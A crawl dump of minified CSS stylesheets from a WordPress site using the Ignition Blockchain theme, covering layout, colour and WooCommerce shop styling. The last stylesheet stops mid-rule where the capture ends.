p,.wp-block-gutenbee-review .wp-block-gutenbee-review-rating-final-score>p{margin-bottom:0}.wp-block-gutenbee-review .wp-block-gutenbee-review-rating-scores{flex:1 1 75%}.wp-block-gutenbee-review-item{margin:1px 0}.wp-block-gutenbee-review-item-outer{position:relative;display:block;background-color:#f8f8f8;height:30px;line-height:1;font-size:14px}.wp-block-gutenbee-review-item-inner{display:flex;align-items:center;position:absolute;top:0;left:0;background-color:#0085ba;color:#fff;height:100%;padding:0;max-width:100%}.wp-block-gutenbee-review-item-title{margin-bottom:10px}.wp-block-gutenbee-review-item-inner-title{flex-grow:1;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin-right:5px;padding-left:10px;line-height:1.2}.wp-block-gutenbee-review-item-percentage{margin-left:auto;padding-right:10px;line-height:1.2}

--- FILE ---
content_type: text/css
request_url: https://qms-mtc.com/wp-content/themes/ignition-blockchain/style.min.css?ver=1.2.2
body_size: 4478
content:
/*!
Theme Name: Blockchain - Ignition
Theme URI: https://www.cssigniter.com/themes/blockchain/
Author: CSSIgniter
Author URI: https://www.cssigniter.com/
Description: Business theme for WordPress
Version: 1.2.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ignition-blockchain
RequiresIgnition: 2.1.0
*/:root{--ignition-blockchain-border-radius-base:3px;--ignition-blockchain-letter-spacing-base:-.04em}@keyframes ignition-blockchain-rotate-animation{from{transform:rotate(0)}to{transform:rotate(359deg)}}.main{padding:80px 0}.entry-content>*{margin-bottom:30px}.entry-content>:last-child{margin-bottom:0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:20px}.entry-content .entry-title{margin-bottom:0}.btn,.button,.ci-item-filter,.gutenbee-block-button-link,.wp-block-button__link,button[type=submit],input[type=reset],input[type=submit]{padding:12px 30px;border-radius:var(--ignition-blockchain-border-radius-base)}.label,label{letter-spacing:var(--ignition-blockchain-letter-spacing-base);font-size:13px;text-transform:uppercase}input[type=color],input[type=date],input[type=datetime],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],select,textarea{font-size:15px;border-radius:var(--ignition-blockchain-border-radius-base);border:2px solid var(--ignition-border-color)}input[type=color]:hover,input[type=date]:hover,input[type=datetime]:hover,input[type=email]:hover,input[type=number]:hover,input[type=password]:hover,input[type=search]:hover,input[type=tel]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,select:hover,textarea:hover{border-color:var(--ignition-secondary-color)}.comment-form-cookies-consent label{margin:3px 0 0 8px}.select2-container.select2-container--default .select2-selection--multiple,.select2-container.select2-container--default .select2-selection--single{border-width:2px;border-radius:var(--ignition-blockchain-border-radius-base)}.head-intro{font-size:13px}.head-intro-inner{padding:15px 0}.head-mast{font-size:16px}.site-logo{letter-spacing:var(--ignition-blockchain-letter-spacing-base)}.page-hero-title{margin:0}.page-hero-subtitle{margin:5px 0 0;line-height:1.45}.page-title-wrap{margin-bottom:50px}.page-subtitle{margin:5px 0 0;line-height:1.45}.page-hero-subtitle,.page-subtitle,.page-title-description{font-size:1rem}.navigation-main ul{padding:10px 7px;border-radius:3px;min-width:220px;box-shadow:0 0 24px rgba(0,0,0,.08)}.navigation-main ul ul{top:-10px}.navigation-main a{font-size:1em}.navigation-main>li>a{padding:10px 0;margin:0 10px;position:relative;color:currentColor;border-bottom:2px solid transparent}.navigation-main>li>a:focus{color:currentColor}.navigation-main li li a{padding:9px 15px;font-size:1em;font-weight:var(--ignition-font-weight-normal);border-radius:var(--ignition-blockchain-border-radius-base);margin-bottom:1px;text-transform:none}.navigation-main .nav-button>a{border-radius:30px;padding:12px 30px;font-size:.875em}.navigation-main>.current-menu-ancestor>a,.navigation-main>.current-menu-item>a,.navigation-main>.current-menu-parent>a,.navigation-main>.current_page_ancestor>a,.navigation-main>.current_page_item>a,.navigation-main>li:hover>a{color:currentColor}.footer-content-slot .nav-button>a,.head-content-slot .nav-button>a{border-radius:30px}.mobile-nav-trigger{border-radius:var(--ignition-blockchain-border-radius-base);font-size:14px}.entry-section-title{font-size:28px}.entry-author-box{background-color:var(--ignition-colors-grey);border-radius:var(--ignition-blockchain-border-radius-base);padding:25px}.entry-author-thumbnail{width:78px;flex:none;margin-right:30px}.entry-author-thumbnail img{border-radius:var(--ignition-blockchain-border-radius-base)}.entry-author-desc{font-size:15px}.entry-item .btn-entry-more,.entry-item .entry-more-btn{padding:8px 18px}.entry-header{border-bottom:1px solid;padding-bottom:15px}.entry-item-content{text-align:left}.entry-item-title a,.entry-title a{color:currentColor}.entry-item .entry-item-title,.entry-item .entry-title{font-size:18px}.entry-item-title{font-size:18px;margin-bottom:20px}.entry-item-title+.entry-item-excerpt{margin-top:-15px}.entry-item-title+.entry-meta{margin:-15px 0 30px}.entry-item-excerpt{font-size:15px}.entry-item-media .entry-item-excerpt{font-size:15px}.entry-item-thumb img,.entry-thumb img{border-radius:var(--ignition-blockchain-border-radius-base)}.entry-meta{font-size:14px}.comment-notes,.form-allowed-tags{font-size:12px;opacity:.75}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media){position:relative;text-align:left}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media)::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;border-radius:var(--ignition-blockchain-border-radius-base);z-index:2;opacity:.5;transition:opacity .18s ease}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media):hover::before{opacity:.8}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-excerpt,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-title,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-meta,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .price,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .woocommerce-loop-product__link,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .woocommerce-loop-product__title{color:var(--ignition-colors-white)}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-content{position:absolute;bottom:0;left:0;width:100%;padding:30px;color:var(--ignition-colors-white);z-index:3;text-align:left}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-content a{color:currentColor}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-excerpt,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-thumb,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-meta,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-thumb,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .price,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) img{margin-bottom:0}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-item-thumb,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .entry-thumb{line-height:0}.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .btn-entry-more,.is-style-ignition-blockchain-item-overlay .entry-item:not(.entry-item-media) .button{display:none}.entry-list-meta{display:flex;justify-content:space-between;margin:0 0 30px;padding:20px;list-style:none;border-radius:var(--ignition-blockchain-border-radius-base);color:var(--ignition-colors-white)}.entry-list-meta-item{padding:10px;width:33.3333%}.entry-list-meta-label{display:block;font-size:10px;font-weight:var(--ignition-font-weight-bold);text-transform:uppercase;letter-spacing:2.9px}.entry-list-meta-value{display:block;font-size:16px;line-height:1.4em}.navigation .page-numbers,.navigation a,.woocommerce-pagination .page-numbers,.woocommerce-pagination a{padding:8px 18px;font-size:14px!important;border-radius:var(--ignition-blockchain-border-radius-base)}.page-links .page-number{padding:8px 18px;font-size:14px!important;border-radius:var(--ignition-blockchain-border-radius-base)}.widget-title{margin-bottom:25px;padding-bottom:12px;border-bottom:solid 2px;font-weight:var(--ignition-font-weight-normal)}.tag-cloud-link{border-radius:30px}.footer-widgets .widget .post-date,.footer-widgets .widget .rss-date{color:var(--ignition-colors-white)}.sidebar .widget_ignition-page-children-menu .menu>li:first-child>a,.sidebar .widget_nav_menu .menu:not([id*=social])>li:first-child>a{border-top-left-radius:var(--ignition-blockchain-border-radius-base);border-top-right-radius:var(--ignition-blockchain-border-radius-base)}.sidebar .widget_ignition-page-children-menu .menu>li:last-child>a,.sidebar .widget_nav_menu .menu:not([id*=social])>li:last-child>a{border-bottom-left-radius:var(--ignition-blockchain-border-radius-base);border-bottom-right-radius:var(--ignition-blockchain-border-radius-base)}.sidebar .widget_ignition-page-children-menu .menu li>a,.sidebar .widget_nav_menu .menu:not([id*=social]) li>a{background-color:var(--ignition-colors-grey);border-left:3px solid;padding:18px;margin-bottom:1px;border-bottom:none;border-radius:0;font-weight:var(--ignition-font-weight-bold);transition:all .2s ease;display:block}.sidebar .widget_ignition-page-children-menu .menu li>a:hover,.sidebar .widget_nav_menu .menu:not([id*=social]) li>a:hover{text-decoration:none}.sidebar .widget_ignition-page-children-menu .menu .current-menu-item>a,.sidebar .widget_ignition-page-children-menu .menu .current_page_item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) .current-menu-item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) .current_page_item>a{border:0;position:relative;color:var(--ignition-colors-white)}.footer .ignition-widget-item-title a{color:currentColor}.ignition-box-callout{border-radius:var(--ignition-blockchain-border-radius-base)}[id*=social].menu a{color:var(--ignition-colors-white);border-radius:var(--ignition-blockchain-border-radius-base)}.widget-crypto{position:relative}.widget-crypto::before{border:6px solid rgba(249,249,249,.35);border-top-color:rgba(249,249,249,.875);border-radius:100%;height:40px;width:40px;animation:ignition-blockchain-rotate-animation .8s infinite linear;content:"";position:absolute;top:0;left:50%;margin-left:-20px}.widget-crypto.loaded::before{display:none}.widget-crypto-placeholder{opacity:0;transition:opacity .35s ease}.loaded .widget-crypto-placeholder{opacity:1}.data-item-wrap{border-bottom:1px solid}.footer .data-item-wrap{border-color:var(--ignition-colors-white)}.data-item-row{display:flex}.data-item-list .data-item{margin-bottom:0}.data-item-list .data-item-row{border-bottom:1px solid;margin-bottom:10px;padding-bottom:10px}.footer .data-item-list .data-item-row{border-color:var(--ignition-colors-white)}.data-item-list .data-item-row:last-child{border-bottom:0;margin:0}.data-item-right{margin-left:auto;text-align:right}.data-item{margin-bottom:23px;display:block;line-height:normal;white-space:nowrap}.data-item-eyebrow{display:block;font-size:15px;margin-bottom:4px}.footer .data-item-eyebrow{color:var(--ignition-colors-white)}.data-item-value{font-weight:var(--ignition-font-weight-bold);font-size:22px;color:var(--ignition-colors-black)}.footer .data-item-value{color:currentColor}.text-success{color:var(--ignition-colors-green)!important}.text-danger{color:var(--ignition-colors-red)!important}.symbol-asc::after,.symbol-desc::after{display:inline-block;position:relative;margin-left:4px;content:"";border:3px solid transparent;transform:translateY(-100%)}.symbol-asc::after{top:-2px;border-bottom-color:var(--ignition-colors-green)}.symbol-desc::after{border-top-color:var(--ignition-colors-red)}.data-last-updated{margin-top:25px;font-size:12px}.wp-block-latest-posts .wp-block-latest-posts__featured-image img{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-latest-posts .wp-block-latest-posts__post-author,.wp-block-latest-posts .wp-block-latest-posts__post-date{font-size:15px}.wp-block-image img{border-radius:var(--ignition-blockchain-border-radius-base)}[class*=wp-image]{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gallery img{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-media-text .wp-block-media-text__media{border-radius:var(--ignition-blockchain-border-radius-base);overflow:hidden}.wp-block-cover{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-video video{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-embed iframe{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-pullquote.is-style-solid-color{font-size:1rem;line-height:1.33;position:relative;padding:30px 30px 30px 80px;border:0;border-radius:var(--ignition-border-radius)}.wp-block-pullquote.is-style-solid-color::before{content:"\00201C";font-style:normal;font-size:4rem;line-height:0;position:absolute;left:30px;top:57px}.wp-block-pullquote.is-style-solid-color blockquote{margin:0;max-width:100%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:1rem;line-height:1.56;font-weight:var(--ignition-font-weight-normal)}.wp-block-pullquote.is-style-solid-color blockquote cite{font-size:.875rem;font-weight:var(--ignition-font-weight-normal)}.wp-block-quote{font-size:1rem;line-height:1.33;position:relative;padding:30px 30px 30px 80px;border:0;background-color:var(--ignition-colors-grey);border-color:var(--ignition-blockchain-border-radius-base)}.wp-block-quote::before{content:"\00201C";font-style:normal;font-size:4rem;line-height:0;position:absolute;left:30px;top:57px}.wp-block-quote p{font-size:1rem;line-height:1.56;font-weight:var(--ignition-font-weight-normal)}.wp-block-quote p:last-child{margin-bottom:0}.wp-block-quote cite{font-size:.875rem;font-weight:var(--ignition-font-weight-normal)}.wp-block-quote.is-style-large{padding:30px 30px 30px 80px}.wp-block-quote.is-style-large p{font-size:20px}.wp-block-quote.has-text-align-center{padding:30px}.wp-block-quote.has-text-align-center::before{display:block;position:static;margin-top:30px;margin-bottom:15px}.wp-block-quote.has-text-align-right{padding:30px 80px 30px 30px}.wp-block-quote.has-text-align-right::before{left:auto;right:30px;top:30px;transform:rotate(180deg)}.wp-block-table.is-style-ignition-blockchain-table{border:0}.wp-block-table.is-style-ignition-blockchain-table thead{color:var(--ignition-colors-white)}.wp-block-table.is-style-ignition-blockchain-table thead th:first-child{border-top-left-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-table.is-style-ignition-blockchain-table thead th:last-child{border-top-right-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-table.is-style-ignition-blockchain-table tbody tr:nth-child(odd){background:0 0}.wp-block-table.is-style-ignition-blockchain-table tbody tr:nth-child(even){background-color:#f7f7f7}.wp-block-table.is-style-ignition-blockchain-table .has-background thead{background:rgba(0,0,0,.05)}.wp-block-table.is-style-ignition-blockchain-table .has-background tfoot{background:0 0}.wp-block-table.is-style-ignition-blockchain-table .has-background tbody tr:nth-child(even){background-color:rgba(0,0,0,.03)}.has-drop-cap:not(:focus)::first-letter{padding:0 .55rem 0 0;font-size:3.4rem;line-height:.9}.wp-block-gutenbee-image img{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-imagebox img{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-justified-gallery img{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-video video{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-slideshow{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-button.btn-transparent a{border-radius:30px;background:0 0;border-color:var(--ignition-secondary-color);color:var(--ignition-colors-white);text-transform:uppercase;font-weight:var(--ignition-font-weight-bold)}.wp-block-gutenbee-post-types .ci-item-filter{text-transform:uppercase;font-weight:var(--ignition-font-weight-bold);font-size:12px;border-radius:30px;background:0 0}.wp-block-gutenbee-post-types .btn-entry-more,.wp-block-gutenbee-post-types .entry-more-btn{border-radius:var(--ignition-blockchain-border-radius-base)}.wp-block-gutenbee-post-types .btn-entry-more:hover,.wp-block-gutenbee-post-types .entry-more-btn:hover{border-color:var(--ignition-secondary-color);background-color:var(--ignition-secondary-color)}.table-styled-label{display:none}.table-responsive{display:block;width:100%}.entry-content .table-responsive{margin-top:30px;margin-bottom:30px}.entry-content .table-responsive:first-child{margin-top:0}.entry-content .table-responsive:last-child{margin-bottom:0}.entry-content .table-responsive table{margin-bottom:0}.table-list-crypto-wrap{display:block;width:100%;overflow-x:auto}.table-list-crypto.sortable th{font-weight:var(--ignition-font-weight-bold);white-space:nowrap;cursor:pointer;position:relative}.table-list-crypto.sortable th>span{display:none}.table-list-crypto.sortable th.sorttable_sorted .table-sort-icon::before{border-color:transparent}.table-list-crypto.sortable th.sorttable_sorted .table-sort-icon::after{border-top-color:currentColor}.table-list-crypto.sortable th.sorttable_sorted_reverse .table-sort-icon::after{border-color:transparent}.table-list-crypto.sortable th.sorttable_sorted_reverse .table-sort-icon::before{border-bottom-color:currentColor}.table-list-crypto.sortable .table-sort-icon{display:inline-block;position:absolute;top:50%;transform:translateY(-50%);right:1px}.table-list-crypto.sortable .table-sort-icon::after,.table-list-crypto.sortable .table-sort-icon::before{border:4px solid transparent;content:"";display:block;height:0;right:5px;top:50%;position:absolute;width:0}.table-list-crypto.sortable .table-sort-icon::before{border-bottom-color:rgba(255,255,255,.5);margin-top:-9px}.table-list-crypto.sortable .table-sort-icon::after{border-top-color:rgba(255,255,255,.5);margin-top:1px}table.table-styled{font-size:14px;font-weight:var(--ignition-font-weight-normal);margin:35px 0;width:100%;max-width:100%}table.table-styled:first-child{margin-top:0}table.table-styled.no-footer{border-bottom:1px solid}table.table-styled td,table.table-styled th{text-align:left;padding:5px}table.table-styled thead th{font-size:14px;border:0;color:var(--ignition-colors-white);text-transform:none;font-weight:var(--ignition-font-weight-normal);padding:10px 18px 10px 10px}table.table-styled thead th:first-child{border-top-left-radius:4px}table.table-styled thead th:last-child{border-top-right-radius:4px}table.table-styled tbody tr:nth-child(even){background-color:var(--ignition-colors-grey)}table.table-styled tbody td{border:0;padding:10px}table.table-styled-lg thead th{padding:12px 15px;font-size:16px}table.table-styled-lg tbody td{font-size:15px;padding:15px 15px}.footer{border-top:1px solid}.footer-info{border-top:1px solid;font-size:13px}:root .has-theme-primary-color{color:#31356b}:root .has-theme-primary-background-color{background-color:#31356b}:root .has-theme-secondary-color{color:#019afe}:root .has-theme-secondary-background-color{background-color:#019afe}:root .has-theme-dark-gray-color{color:#242424}:root .has-theme-dark-gray-background-color{background-color:#242424}:root .has-theme-medium-gray-color{color:#585858}:root .has-theme-medium-gray-background-color{background-color:#585858}:root .has-theme-light-gray-color{color:#ddd}:root .has-theme-light-gray-background-color{background-color:#ddd}:root .has-theme-white-color{color:#fff}:root .has-theme-white-background-color{background-color:#fff}:root .has-theme-black-color{color:#000}:root .has-theme-black-background-color{background-color:#000}.entry-item-title a,.entry-meta a,.entry-title a,.has-drop-cap:not(:focus)::first-letter,.ignition-widget-item-title a,.sidebar .widget_ignition-page-children-menu .menu li>a,.sidebar .widget_nav_menu .menu:not([id*=social]) li>a,.wp-block-latest-posts>li>a{color:var(--ignition-primary-color)}.sidebar .widget_ignition-page-children-menu .menu .current-menu-item>a,.sidebar .widget_ignition-page-children-menu .menu .current_page_item>a,.sidebar .widget_ignition-page-children-menu .menu li>a:hover,.sidebar .widget_nav_menu .menu:not([id*=social]) .current-menu-item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) .current_page_item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) li>a:hover{border-color:var(--ignition-primary-color)}.entry-list-meta,.is-style-ignition-blockchain-item-overlay .entry-item::before,.sidebar .widget_ignition-page-children-menu .menu .current-menu-item>a,.sidebar .widget_ignition-page-children-menu .menu .current_page_item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) .current-menu-item>a,.sidebar .widget_nav_menu .menu:not([id*=social]) .current_page_item>a,.wp-block-table.is-style-ignition-blockchain-table thead,table.table-styled thead th{background-color:var(--ignition-primary-color)}.widget-title{border-color:var(--ignition-border-color);color:var(--ignition-primary-color)}.header-mini-cart-trigger .header-mini-cart-count,.navigation-main li .current-menu-ancestor>a,.navigation-main li .current-menu-item>a,.navigation-main li .current-menu-parent>a,.navigation-main li .current_page_ancestor>a,.navigation-main li .current_page_item>a,.navigation-main li li:hover>a,.navigation-main li li>a:focus{background-color:var(--ignition-primary-color);color:var(--ignition-colors-white)}.entry-item .woocommerce-loop-product__link:hover .woocommerce-loop-product__title,.entry-item-excerpt a:hover,.entry-item-title a:hover,.entry-meta a:hover,.entry-title a:hover,.footer-info a:hover,.has-primary-color,.ignition-widget-item-title a:hover,.list-social-share-icons a:hover,.site-logo a:hover,.tag-cloud-link:hover,.widget_archive li a:hover,.widget_categories li a:hover,.widget_meta li a:hover,.widget_nav_menu li a:hover,.widget_pages li a:hover,.widget_recent_comments li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.wp-block-archives li a:hover,.wp-block-categories li a:hover,.wp-block-latest-comments a:hover,.wp-block-latest-posts>li>a:hover,.wp-block-pullquote.is-style-solid-color::before,.wp-block-quote::before,.wp-block-rss li a:hover,a{color:var(--ignition-secondary-color)}.navigation-main .nav-button>a,.navigation-main>.current-menu-ancestor>a,.navigation-main>.current-menu-item>a,.navigation-main>.current-menu-parent>a,.navigation-main>.current_page_ancestor>a,.navigation-main>.current_page_item>a,.navigation-main>li:hover>a,.navigation-main>li>a:focus{border-color:var(--ignition-secondary-color)}[id*=social].menu a{background-color:var(--ignition-secondary-color)}.footer-content-slot .nav-button>a:focus,.footer-content-slot .nav-button>a:hover,.head-content-slot .nav-button>a:focus,.head-content-slot .nav-button>a:hover,.navigation-main .nav-button>a:focus,.navigation-main .nav-button>a:hover{background-color:var(--ignition-secondary-color);border-color:var(--ignition-secondary-color);color:var(--ignition-colors-white)}.comment-metadata,.comment-notes,.contact-form label>span,.entry-item-excerpt,.entry-item-product .price,.entry-meta,.form-allowed-tags,.widget .post-date,.widget .rss-date,.wp-block-gutenbee-image figcaption,.wp-block-image figcaption,.wp-block-latest-comments .wp-block-latest-comments__comment-date,.wp-block-latest-posts .wp-block-latest-posts__post-author,.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-quote cite,[class^=wp-block]>figcaption,blockquote cite,body,li.product .price,li.wc-block-grid__product .wc-block-grid__product-price{color:var(--ignition-secondary-text-color)}.data-item-list .data-item-row,.data-item-wrap,.entry-header,.ignition-widget-item,.sidebar .widget_ignition-page-children-menu .menu li>a,.sidebar .widget_nav_menu .menu:not([id*=social]) li>a,table.table-styled.no-footer{border-color:var(--ignition-border-color)}.wp-block-gutenbee-post-types .ci-item-filter{color:var(--ignition-text-color)}.wp-block-gutenbee-post-types .ci-item-filter.filter-active{background-color:var(--ignition-buttons-background-color);color:var(--ignition-buttons-text-color)}.header-normal .head-intro{border-bottom:3px solid var(--ignition-top-bar-border-color)}.header-normal .head-intro-inner::after{border-bottom:0}.header-normal .head-mast{box-shadow:0 0 5px 0 rgba(0,0,0,.1)}.footer{border-color:var(--ignition-footer-border-color)}.footer .data-item-list .data-item-row,.footer .data-item-wrap,.footer .ignition-widget-item,.footer .widget-title{border-color:var(--ignition-footer-border-color)}.footer .footer-info a:hover{color:var(--ignition-secondary-color)}@media (min-width:1230px){.page-hero-content,.page-title-content{width:50%}}@media (max-width:991px){.main{padding:60px 0}.entry-author-thumbnail{margin-right:15px}.table-list-crypto-wrap>table{width:100%;border-collapse:collapse}}@media (max-width:767px){.entry-list-meta{flex-wrap:wrap;padding:10px}.entry-list-meta-item{width:100%}.wp-block-table thead{display:none}.wp-block-table tbody tr{padding:10px 15px;display:block;margin-top:-1px}.wp-block-table tbody td{display:block;padding:0;font-size:15px}.wp-block-table tbody td:first-child{font-size:16px;font-weight:var(--ignition-font-weight-bold);padding:0 0 5px}.wp-block-table tbody .td-label{display:inline-block;margin-right:3px;font-weight:var(--ignition-font-weight-bold);opacity:.8}.table-responsive{display:block}.table-responsive td,.table-responsive tr{display:block}.table-responsive tr{padding:15px 0}.table-responsive tbody tr td{padding:3px 20px}.table-responsive thead{display:none}.table-responsive .table-styled-label{display:inline-block;font-weight:var(--ignition-font-weight-bold)}table.table-styled-lg tbody td{padding:3px 15px}table.table-styled-lg tbody tr{padding:15px 0}}@media (max-width:575px){.page-hero-content{text-align:center}.page-hero-content .woocommerce-breadcrumb{justify-content:center}}

--- FILE ---
content_type: text/css
request_url: https://qms-mtc.com/wp-content/themes/ignition-blockchain/inc/assets/css/woocommerce.min.css?ver=1.2.2
body_size: 1413
content:
.woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-noreviews,.woocommerce-thankyou-order-received,p.no-comments{font-size:15px;border-radius:var(--ignition-blockchain-border-radius-base);background:0 0;border:2px solid var(--ignition-border-color)}.woocommerce-error{border-color:var(--ignition-colors-red)}.onsale{border-radius:var(--ignition-blockchain-border-radius-base);background-color:var(--ignition-secondary-color)}.single-product div.product .woocommerce-product-gallery .flex-viewport,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__image{border-radius:var(--ignition-blockchain-border-radius-base)}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs img{border-radius:var(--ignition-blockchain-border-radius-base)}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{top:10px;right:25px;border-radius:var(--ignition-blockchain-border-radius-base);background-color:var(--ignition-secondary-color)}.single-product div.product .onsale{top:10px;left:25px;right:auto}.qty-minus{border-radius:var(--ignition-blockchain-border-radius-base) 0 0 var(--ignition-blockchain-border-radius-base)}.qty-plus{border-radius:0 var(--ignition-blockchain-border-radius-base) var(--ignition-blockchain-border-radius-base) 0}.shop-filter-toggle{border-width:2px;font-size:15px;border-radius:var(--ignition-blockchain-border-radius-base)}.shop-filter-toggle .ignition-icons{margin-top:2px}.entry-item-product,li.product{text-align:left}.entry-item-product img,li.product img{border-radius:var(--ignition-blockchain-border-radius-base)}.entry-item-product .woocommerce-loop-product__link .onsale,li.product .woocommerce-loop-product__link .onsale{top:10px;right:25px;left:auto}.entry-item-product .woocommerce-loop-category__title,.entry-item-product .woocommerce-loop-product__title,li.product .woocommerce-loop-category__title,li.product .woocommerce-loop-product__title{font-size:18px}.entry-item-product .add_to_cart_button,.entry-item-product .button,li.product .add_to_cart_button,li.product .button{padding:8px 18px;border-radius:var(--ignition-blockchain-border-radius-base)}.entry-item-product .star-rating,li.product .star-rating{margin:10px 0}.entry-item-product .woocommerce-Price-amount,li.product .woocommerce-Price-amount{font-size:14px}.added_to_cart{padding:8px 18px;border-radius:var(--ignition-blockchain-border-radius-base)}.entry-item-product .woocommerce-loop-product__link .onsale{right:10px}.entry-item-product .entry-item-content{text-align:left}.ignition-products-images-layout-list .woocommerce-product-gallery__image img{border-radius:var(--ignition-blockchain-border-radius-base)}.woocommerce-checkout-progress{padding-top:80px}.cart-collaterals{border-radius:var(--ignition-blockchain-border-radius-base)}.cart_totals .checkout-button{font-size:16px;font-weight:var(--ignition-font-weight-bold)}.woocommerce-cart-form .woocommerce-cart-form__contents .product-remove a{font-size:32px}.woocommerce-cart-form .woocommerce-cart-form__contents .product-remove a:hover{text-decoration:none}.woocommerce-cart-form .woocommerce-cart-form__contents .product-thumbnail .remove{width:24px;height:24px;font-size:18px;line-height:1.3}.woocommerce-cart-form .woocommerce-cart-form__contents .product-quantity .quantity .qty{font-size:14px}.ignition-checkout-order{border-radius:var(--ignition-blockchain-border-radius-base)}.place-order [type=submit]{font-size:16px;font-weight:var(--ignition-font-weight-bold)}.woocommerce-bacs-bank-details,.woocommerce-customer-details address,.woocommerce-order-details,.woocommerce-order-overview{border-radius:var(--ignition-blockchain-border-radius-base)}.product_list_widget img{border-radius:var(--ignition-blockchain-border-radius-base)}.product_list_widget li .widget-product-content-wrap>a{font-size:16px;margin-bottom:5px}.footer .product_list_widget li .widget-product-content-wrap>a{color:currentColor}.woocommerce-product-search button[type=submit]{border-radius:0 var(--ignition-blockchain-border-radius-base) var(--ignition-blockchain-border-radius-base) 0}.woocommerce-mini-cart__buttons .button{display:block;padding:7px}.woocommerce-mini-cart__buttons .button:first-of-type{margin-bottom:5px;background:0 0;color:currentColor;border-color:currentColor}.widget_shopping_cart_content .woocommerce-mini-cart__total{margin-bottom:20px;padding:0 0 18px;border-top:0}.widget_shopping_cart_content .woocommerce-Price-amount{font-weight:var(--ignition-font-weight-bold)}.widget_shopping_cart_content .woocommerce-mini-cart__buttons .button{padding:12px 35px}li.wc-block-grid__product{text-align:left}li.wc-block-grid__product img{border-radius:var(--ignition-blockchain-border-radius-base)}li.wc-block-grid__product .wc-block-grid__product-title{font-size:18px;line-height:1.25;letter-spacing:var(--ignition-blockchain-letter-spacing-base)}li.wc-block-grid__product .wc-block-grid__product-onsale{top:10px!important;right:25px;left:auto!important;border-radius:var(--ignition-blockchain-border-radius-base)}li.wc-block-grid__product .wc-block-grid__product-image .wc-block-grid__product-onsale{right:10px}li.wc-block-grid__product .wc-block-grid__product-price{font-size:14px}li.wc-block-grid__product .wc-block-grid__product-rating{margin-left:0;margin-right:0}li.wc-block-grid__product .button,li.wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link{font-size:14px;padding:8px 18px}.wc-block-layout .wc-block-components-product-image .wc-block-components-product-sale-badge--alignright{right:10px}.wc-block-pagination .wc-block-pagination-page{border-radius:var(--ignition-blockchain-border-radius-base);padding:11px 18px;font-size:14px}.wc-block-featured-category{border-radius:var(--ignition-blockchain-border-radius-base);overflow:hidden}.wc-block-featured-product{border-radius:var(--ignition-blockchain-border-radius-base);overflow:hidden}.wc-block-product-categories-list{font-size:14px}.wc-block-product-search__label{font-weight:var(--ignition-font-weight-bold)}.entry-item-product .woocommerce-loop-product__title,.product_list_widget li .widget-product-content-wrap>a,.product_list_widget li>a,li.product .woocommerce-loop-category__title,li.product .woocommerce-loop-product__title,li.wc-block-grid__product .wc-block-grid__product-link,li.wc-block-grid__product .wc-block-grid__product-title a{color:var(--ignition-primary-color)}.entry-item-product>a:hover .woocommerce-loop-product__title,.footer .product_list_widget li .widget-product-content-wrap>a:hover,.product_list_widget .widget-product-content-wrap>a:hover,.product_list_widget li>a:hover,.single-product div.product .entry-summary .product_meta a:hover,.wc-block-attribute-filter .wc-block-attribute-filter-list [type=checkbox]:checked+label,.wc-block-layout .wc-block-grid .wc-block-components-product-title a:hover,.widget_product_categories li a:hover,.widget_rating_filter li 